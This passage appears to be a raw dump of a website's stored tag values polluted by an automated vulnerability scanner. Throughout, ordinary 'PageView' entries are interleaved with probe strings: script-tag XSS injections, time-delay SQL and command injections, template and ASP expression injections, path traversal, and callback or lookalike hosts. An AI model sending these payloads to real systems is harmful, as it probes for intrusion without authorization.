>tTTU(9809)\u003C\/ScRiPt>","c5f1fc28d4","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f3QA(9201)\u003C\/ScRiPt>","PageView9370063","'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Wa6p(9360)\u003C\/ScRiPt>","PageView9390811","'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9484)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FPhh(9394)\u003C\/ScRiPt>","PageViewe71b7c2e92PageView","PageView9739242","'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9704)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >NV0s(9231)\u003C\/ScRiPt>","1tAzsEmVO","container_2eab946bf6dcontainer_2","PageViewc2201a9240PageView","consumer_ctaa8f634189cconsumer_cta","PageViewa9c013b188PageView","+d3778e1100+","41.215551935645564ff38298a4541.215551935645564","page-share-twitterbafaa8d99apage-share-twitter","PageViewcb4aa2019ePageView","ads-apica48162458ads-api","PageViewa0bd3173adPageView","PageView9724239","'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9175)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >LNVN(9921)\u003C\/ScRiPt>","1i0EL9k6O","PageViewdff43d5a6cPageView","PageView9529421","'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9252)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >lQsb(9520)\u003C\/ScRiPt>","1AcuStartpnwur'\"AcuEnd","AcuStart.nmylr.AcuEnd","PageView\"||sleep(27*1000)*tbtiig||\"","PageView'||sleep(27*1000)*hsumjk||'","PageView\"&&sleep(27*1000)*ksfbyi&&\"","PageView'&&sleep(27*1000)*tguvdv&&'","ACUSTARTzsodfp","1882808\/..\/..\/xxx\\..\\..\\211423","PageView&n973259=v939827","STlRWFl4bnY=","\u0040\u00408hBIP","${9999068+9999992}","file:\/\/\/646671\/823036","1646671\/..\/..\/xxx\\..\\..\\823036","AcuStartpsswv${}AcuEnd","1AcuStart786579 337900AcuEnd","-1 or AcuStart763574=216592AcuEnd","1AcuStart088950'\"792762AcuEnd","PageViewN5a7hF4p'; waitfor delay '0:0:15' --","166739'\"^|;\u003C>780640","-1 or AcuStart901362=859305AcuEnd","1AcuStart838016 341015AcuEnd","1AcuStart397703'\"640020AcuEnd","t23W8nZH: LpLnyIAm","AqIZGDu6","\"+response.write(9877538*9832821)+\"","'+response.write(9877538*9832821)+'","response.write(9877538*9832821)","PageView9261746","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9743)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ZXel(9901)\u003C\/ScRiPt>","1AcuStartpmevw'\"AcuEnd","AcuStart.khxor.AcuEnd","PageView\"||sleep(27*1000)*zsgojo||\"","PageView'||sleep(27*1000)*yrcizq||'","PageView\"&&sleep(27*1000)*tdimlp&&\"","PageView'&&sleep(27*1000)*wqkpip&&'","ACUSTARTiipsyo","1632076\/..\/..\/xxx\\..\\..\\859942","PageView&n917496=v979469","V25nWEhSMkc=","1846981\/..\/..\/xxx\\..\\..\\973263","file:\/\/\/846981\/973263","${9999070+10000103}","\u0040\u0040JTmUP","AcuStartaxsui${}AcuEnd","-1 or AcuStart882302=145219AcuEnd","1AcuStart533633 823795AcuEnd","1AcuStart424934'\"997986AcuEnd","PageViewhsNUAxCI'; waitfor delay '0:0:15' --","1AcuStart988630 911516AcuEnd","752848'\"^|;\u003C>410817","-1 or AcuStart034842=643960AcuEnd","1AcuStart219200'\"526222AcuEnd","u8mG19wR","rlWfiSwb: 62LMMMui","'+response.write(9070199*9588020)+'","\"+response.write(9070199*9588020)+\"","response.write(9070199*9588020)","\u0040\u00406yT9x","PageViewTG1PfHsT'; waitfor delay '0:0:15' --","PageView9676591","'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9776)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >HpFj(9702)\u003C\/ScRiPt>","PageViewf133c6fd71PageView","PageViewea1d0251e6PageView","f06a3c925d","PageViewc1a083e6adPageView","cad3806399","e062f756ed","eb18c5feef","f93af612d9","b256ae0672","PageViewe0b91d2f0aPageView","PageViewa65046b555PageView","PageViewfa4e23d018PageView","PageView9950661","'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9894)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qyOe(9062)\u003C\/ScRiPt>","PageView9742342","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >wWQo(9742)\u003C\/ScRiPt>","PageView9529443","'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9246)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9NwJ(9624)\u003C\/ScRiPt>","PageView9940722","'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9348)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jsNN(9417)\u003C\/ScRiPt>","PageView9443307","'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9398)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >1Cvg(9235)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9886)\u003C\/ScRiPt>","PageView9723445","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IZfr(9502)\u003C\/ScRiPt>","PageView9696944","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9635)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >ObUD(9968)\u003C\/ScRiPt>","PageView9114966","'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9658)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3MJ9(9433)\u003C\/ScRiPt>","PageView9538292","'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9749)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5RAP(9894)\u003C\/ScRiPt>","PageView9869654","'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9090)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fJ8i(9240)\u003C\/ScRiPt>","PageView9856025","'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9284)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >H0bv(9916)\u003C\/ScRiPt>","PageView9487980","'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9393)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >v8UC(9440)\u003C\/ScRiPt>","1fBREcLYO","PageViewcf8bb36c45PageView","\u0040\u0040GTqqn","PageViewZNwVPIGz'; waitfor delay '0:0:15' --","PageView9716331","'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9568)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6Vm0(9651)\u003C\/ScRiPt>","\u0040\u0040JMhi4","PageViewL5I1Iccn'; waitfor delay '0:0:15' --","PageView9513587","'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9218)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hk5K(9110)\u003C\/ScRiPt>","\u0040\u00402IQ50","PageViewOUTbhicU'; waitfor delay '0:0:15' --","PageView9366052","'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9693)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6JyP(9824)\u003C\/ScRiPt>","\u0040\u00408eleg","PageViewEXHv7fKZ'; waitfor delay '0:0:15' --","PageView9877943","'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9025)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GFSx(9674)\u003C\/ScRiPt>","\u0040\u00409zRdf","PageViewsujx4LDe'; waitfor delay '0:0:15' --","_price_rrp_mine441d4ca71_price_rrp_min","PageView9798299","'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9646)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >6I6L(9438)\u003C\/ScRiPt>","\u0040\u0040y9Xk2","PageView1ab1dMXp'; waitfor delay '0:0:15' --","\u0040\u0040F6UNS","PageView44rMSMi5'; waitfor delay '0:0:15' --","\u0040\u0040xTpQq","PageViewXNrAdjem'; waitfor delay '0:0:15' --","PageView9686755","'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9824)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >d4Br(9734)\u003C\/ScRiPt>","PageView9898494","'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9597)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >8qiA(9146)\u003C\/ScRiPt>","PageView9565375","'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9100)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rgYg(9398)\u003C\/ScRiPt>","PageViewdc4d321cacPageView","\u0040\u0040KbTuB","PageViewZq7sC1Ay'; waitfor delay '0:0:15' --","\u0040\u0040wctge","PageViewKuYMwGuo'; waitfor delay '0:0:15' --","PageView9664528","'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9730)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >yJRS(9788)\u003C\/ScRiPt>","PageView9453122","'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9993)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >venk(9913)\u003C\/ScRiPt>","1Nn5h4aYO","e0605880ef","5812a17a3bbcfc5812","PageViewc64798c8bdPageView","embed\u00aeion=USe279e5e79aembed\u00aeion=US","PageViewd48872ae2cPageView","\u0040\u0040dmTly","PageViewfLNyox4q'; waitfor delay '0:0:15' --","es-ESbfebdc1081es-ES","PageView9997972","'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9703)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rheZ(9989)\u003C\/ScRiPt>","\u0040\u0040sDkf6","PageViewFQ88cELQ'; waitfor delay '0:0:15' --","\u0040\u00408H4yU","PageView6ibpyQ53'; waitfor delay '0:0:15' --","PageView9965486","'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9833)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >rfdp(9266)\u003C\/ScRiPt>","\u0040\u0040TTTf9","PageView9947725","'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9702)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >hTJk(9824)\u003C\/ScRiPt>","PageViewG95vIfng'; waitfor delay '0:0:15' --","\u0040\u0040DEwmu","PageViewNGKGL6yG'; waitfor delay '0:0:15' --","\u0040\u0040nyhyg","c27e258b58","PageViewRK3Nb7N3'; waitfor delay '0:0:15' --","\u0040\u00408lvYF","PageViewsEjxG0ti'; waitfor delay '0:0:15' --","PageView9122153","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9664)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >f89k(9657)\u003C\/ScRiPt>","\u0040\u0040pQjCR","PageView9927503","'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9756)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >QHFK(9008)\u003C\/ScRiPt>","PageViews0lVwTAZ'; waitfor delay '0:0:15' --","PageView9629441","'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9925)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >qa89(9327)\u003C\/ScRiPt>","PageView9044264","'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9406)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >a6Pi(9506)\u003C\/ScRiPt>","PageView9812443","'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Fycy(9021)\u003C\/ScRiPt>","\u0040\u0040VgcsW","PageViewugXMkUDq'; waitfor delay '0:0:15' --","\u0040\u0040KDaL7","PageViewiarz8MiQ'; waitfor delay '0:0:15' --","PageView9591496","'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9889)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0knw(9406)\u003C\/ScRiPt>","PageViewb0f8b1dab7PageView","PageView9089953","'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9654)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >fNda(9566)\u003C\/ScRiPt>","1biMC4n8O","PageView9484985","'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9921)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >cxDc(9718)\u003C\/ScRiPt>","PageView9477595","'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9442)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zeI4(9914)\u003C\/ScRiPt>","e815635408","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >EIxI(9920)\u003C\/ScRiPt>","PageViewbb7e1f9eeePageView","PageViewe97671a471PageView","PageView9978074","'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9248)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5coh(9427)\u003C\/ScRiPt>","PageView9166777","'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9463)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >3GRG(9385)\u003C\/ScRiPt>","PageView9167365","'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9423)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >SluN(9223)\u003C\/ScRiPt>","1F4FveztO","(direct)e3332f2bf0(direct)","2.5\/5\u0025|sidewaysb6df123c402.5\/5\u0025|sideways","f70d8e6009","ce6c5c0545","-1729263633419adb5b4b991-1729263633419","x_x_f62daa342fx_x_","e829296474","PageViewca71791691PageView","c5878ee251","PageViewee8300de07PageView","PageViewfb064c6b52PageView","social_linkc910d260edsocial_link","PageViewdc10504092PageView","informa-eventd66ddfaa77informa-event","ec33f81f8e","bd18de454f","PageViewbf3d1f6732PageView","PageViewd6fd638541PageView","PageVieweffce8bde5PageView","faf5a3b1f8","\u0040\u00404wxw7","\u0040\u0040pZkye","PageViewI62DmJA7'; waitfor delay '0:0:15' --","PageViewxtSmqOs0'; waitfor delay '0:0:15' --","\u0040\u0040T67g9","PageView9332393","'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9019)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >m8Lj(9396)\u003C\/ScRiPt>","PageViewTn1HUEhe'; waitfor delay '0:0:15' --","\u0040\u0040se69a","PageView9905771","'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9163)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GjGb(9575)\u003C\/ScRiPt>","PageViewUT8P0Dwv'; waitfor delay '0:0:15' --","PageViewa189ae1f28PageView","PageView9961633","'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9429)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >XTQ2(9039)\u003C\/ScRiPt>","PageView9084601","'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9973)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >tVKw(9215)\u003C\/ScRiPt>","1MEsGimVO","PageViewa3b83c5b13PageView","PageViewb41f05983dPageView","c383399721","pla-1647620660115d0c82f07dbpla-1647620660115","PageViewfb8034888aPageView","oO^a3ae796874oO^","c3c9d61b7e","\u0040\u004002ENn","PageViewYMISghEV'; waitfor delay '0:0:15' --","PageView9764572","'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9226)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4Ear(9618)\u003C\/ScRiPt>","ebbb685a5b","14467e04425b43c14467","\u0040\u0040WbVBb","PageViewHBcccrJn'; waitfor delay '0:0:15' --","\u0040\u0040DgzsJ","PageView9199988","'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9203)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >VA0D(9429)\u003C\/ScRiPt>","PageViewBRK9VFBc'; waitfor delay '0:0:15' --","PageView9966443","'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9397)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IBw1(9390)\u003C\/ScRiPt>","PageViewa984a12d62PageView","PageView9010416","'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9922)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >4dnD(9342)\u003C\/ScRiPt>","\u0040\u0040iutos","PageViewfXIs8Cjn'; waitfor delay '0:0:15' --","\u0040\u0040QP9XC","PageViewt8pbjEze'; waitfor delay '0:0:15' --","PageView9258962","'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9790)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >uuu4(9122)\u003C\/ScRiPt>","PageView9960589","'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9379)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >0Eu7(9246)\u003C\/ScRiPt>","\u0040\u0040NjTQC","PageViewL3zl8ug3'; waitfor delay '0:0:15' --","\u0040\u0040OG6KK","PageViewQ6byUL4d'; waitfor delay '0:0:15' --","PageView9473779","'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9900)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >15ds(9483)\u003C\/ScRiPt>","PageView9426960","'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9990)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Por8(9954)\u003C\/ScRiPt>","1aKX46qeO","PageViewab428ef552PageView","PageViewba4e0f210bPageView","PageViewa593ef9e69PageView","PageViewd2b7ba3169PageView","-342a770d92d5a-342","PageView9629319","'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9313)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >RNrU(9653)\u003C\/ScRiPt>","PageView9927109","'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9880)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >isa3(9358)\u003C\/ScRiPt>","PageView9921798","'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9899)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >oETx(9320)\u003C\/ScRiPt>","1VXk80QIO","da1aeee037","c33dbd5838","\u0040\u00401QI5a","PageViewUC1kxq2N'; waitfor delay '0:0:15' --","\u0040\u0040H1nLZ","PageViewihMsorkm'; waitfor delay '0:0:15' --","PageView9439991","'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >zBUp(9819)\u003C\/ScRiPt>","PageView9907259","'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9286)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >FFHD(9094)\u003C\/ScRiPt>","1trNtENtO","PageViewd1c2c178adPageView","be099385ed","e7ab2c0a6b","c7d12b3ee3","f5d736bdaf","PageViewd1c969f748PageView","d26bd6752d","e1930d0b51","Tag:686bfa9f8c659Tag:686","b90d3eaf17","a7ada2cbc4","atviras-priekisfd22ada59datviras-priekis","ed12b9719f","e0b2150282","PageViewb68e8ef7bfPageView","b76c57da9e","PageViewe91fedad46PageView","PageViewe5ecfd4b6ePageView","c60ac81fa7","PageViewfb12dea476PageView","e53fb23e1b","System Emaila949388374System Email","PageViewaa30995da4PageView","\u0040\u0040BsHut","PageView8DjYpxkj'; waitfor delay '0:0:15' --","f5180a9d19","\u0040\u0040p3uMR","PageViewflgDZjNj'; waitfor delay '0:0:15' --","PageView9324227","'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9748)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >pVV0(9612)\u003C\/ScRiPt>","\u0040\u0040saR8u","PageViewYazuVygg'; waitfor delay '0:0:15' --","\u0040\u00403BpPj","PageViewec5096c11cPageView","PageViewLMznAHUw'; waitfor delay '0:0:15' --","PageView9088680","'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9582)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >ACoF(9758)\u003C\/ScRiPt>","PageView9073789","'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9408)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >urbY(9770)\u003C\/ScRiPt>","1BiQzbtYO","PageViewb092aebd55PageView","1.0.0f8c20f3ffd1.0.0","c0a83ad15d","PageViewfabbf0087cPageView","PageViewf74cb9c4dbPageView","PageView\"||sleep(27*1000)*yilzgj||\"","PageView'||sleep(27*1000)*jzrzzb||'","PageView\"&&sleep(27*1000)*vfffzu&&\"","PageView'&&sleep(27*1000)*xulkuc&&'","expr 9000223690 - 942693","PageView&n992491=v946230","MEtscTZucDg=","${9999922+9999236}","\"+response.write(9332468*9014284)+\"","pQlLVfZ1: SgpAWeGd","'+response.write(9332468*9014284)+'","response.write(9332468*9014284)","zBmzE7VI","PageView9652730","'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9727)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >gZXT(9154)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*mioaqj||\"","PageView'||sleep(27*1000)*sgixpg||'","PageView\"&&sleep(27*1000)*dlmglf&&\"","PageView'&&sleep(27*1000)*coyfpf&&'","iimzii","expr 9000521312 - 988905","hitjnyuybqboj.bxss.me","PageView&n906070=v920099","VEZteHhBMjk=","${9999919+9999364}","\"+response.write(9671513*9607715)+\"","'+response.write(9671513*9607715)+'","QsQwGdTZ: YNzJ9OHN","response.write(9671513*9607715)","0B7pli6P","p:s,v:ieac892c105p:s,v:i","\u0040\u0040kR9Ws","PageViewcfFYDlIT'; waitfor delay '0:0:15' --","\u0040\u0040IjTAg","PageViewXS5pBIH5'; waitfor delay '0:0:15' --","\u0040\u0040fPT4e","PageViewg931Pwn9'; waitfor delay '0:0:15' --","PageView9830510","'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9277)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Oji8(9760)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*xexyxc||\"","PageView'||sleep(27*1000)*mxbacc||'","PageView\"&&sleep(27*1000)*vriyks&&\"","PageView'&&sleep(27*1000)*wykkvk&&'","expr 9000457441 - 961464","hitpgubkgltwd.bxss.me","PageView&n904739=v939199","\"+response.write(9975597*9460253)+\"","'+response.write(9975597*9460253)+'","${9999998+9999018}","WjVuZnRBdU8=","tJxwGzYB: GPNXxULx","response.write(9975597*9460253)","1n5UExk3","PageView\"||sleep(27*1000)*rjqljn||\"","PageView'||sleep(27*1000)*xcwgje||'","PageView\"&&sleep(27*1000)*dtphoq&&\"","PageView'&&sleep(27*1000)*yzdtis&&'","PageView9487310","'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9664)\u003C\/ScRiPt>","ydblkj^","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Us9X(9267)\u003C\/ScRiPt>","expr 9000127612 - 962196","hitonvkuqjtsh.bxss.me","PageView&n999113=v989985","ZHExZzc0alM=","${9999830+9999341}","YcvcSIDW: sarm81Rr","cbORhePC","\"+response.write(9086189*9528370)+\"","'+response.write(9086189*9528370)+'","response.write(9086189*9528370)","PageView\"||sleep(27*1000)*dqpdxj||\"","PageView'||sleep(27*1000)*arxgez||'","expr 9000892461 - 956739","PageView\"&&sleep(27*1000)*ogsdxs&&\"","PageView'&&sleep(27*1000)*mejdwd&&'","PageView9165881","'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9551)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >OjBp(9516)\u003C\/ScRiPt>","hitxrwxartnnb.bxss.me","PageView&n939605=v991332","ZGlyQUxyWHM=","\"+response.write(9600310*9934091)+\"","'+response.write(9600310*9934091)+'","response.write(9600310*9934091)","${9999770+10000020}","HN8A6YAE: OoXCYc50","mdfoavCj","\u0040\u0040Rw1uS","PageViewD6xUQfHq'; waitfor delay '0:0:15' --","PageView\"||sleep(27*1000)*pgsjhq||\"","PageView'||sleep(27*1000)*kwlwvq||'","PageView\"&&sleep(27*1000)*kwmihb&&\"","gundvw","expr 9000873463 - 952531","PageView'&&sleep(27*1000)*vsxibz&&'","PageView9561574","'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9835)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >GJOr(9741)\u003C\/ScRiPt>","hitmnurjjrbso.bxss.me","'+response.write(9565111*9434893)+'","\"+response.write(9565111*9434893)+\"","response.write(9565111*9434893)","PageView&n995859=v990955","ZOc0S7Yf: 97P71ksz","tty3LFIt","${9999155+9999584}","bkxaYzBFZVM=","PageViewa9c4ba011dPageView","a94b52db31","\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\\www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team","\/www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/?","\\\u0040www.facebook.com.rrr.bms.cmk6tstk.dns.b2z.team\/","\ufffd\"\ufffd'\ufffd\"\ufffd' xid=1>\u003Cbms>","\ufffd\\' xid=1>\u003Cbms>","SIM Card Dealc554fa65dbSIM Card Deal","PageView9187424","'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9481)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5El1(9734)\u003C\/ScRiPt>","\u0040\u004068p0M","PageViewN62esCW2'; waitfor delay '0:0:15' --","PageView9694956","'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9883)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BxxO(9234)\u003C\/ScRiPt>","PageView9751575","H36v3g7Z","\u0040\u0040iYzWa","PageViewHjLKeR0B'; waitfor delay '0:0:15' --","\u0040\u0040y4kFK","PageViewBUNEZC1l'; waitfor delay '0:0:15' --","PageView9105509","\u0040\u00409sfuW","'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9605)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >jHoV(9772)\u003C\/ScRiPt>","PageView1QmwNr2w'; waitfor delay '0:0:15' --","\u0040\u00400lpax","PageView9731000","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9446)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >Xfym(9786)\u003C\/ScRiPt>","PageViewj9mRWRtb'; waitfor delay '0:0:15' --","PageView9477869","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9137)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >nHJZ(9372)\u003C\/ScRiPt>","PageView9889463","'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9750)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >9yeD(9054)\u003C\/ScRiPt>","PageView9976115","'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9859)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >BbaO(9256)\u003C\/ScRiPt>","${9999088+9999623}","response.write(9012229*9616067)","0VP3PLrS: 7SXDtT8v","'+response.write(9012229*9616067)+'","\"+response.write(9012229*9616067)+\"","mPeWmek7","\u0040\u0040MGJH2","PageView9413732","'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9732)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >CQ08(9028)\u003C\/ScRiPt>","hitqornlqyqja.bxss.me","PageViewZeErkVzs'; waitfor delay '0:0:15' --","PageView'||sleep(27*1000)*qlhann||'","PageView\"||sleep(27*1000)*pmgrwi||\"","PageView\"&&sleep(27*1000)*sbwvjl&&\"","PageView'&&sleep(27*1000)*bslthw&&'","expr 9000157108 - 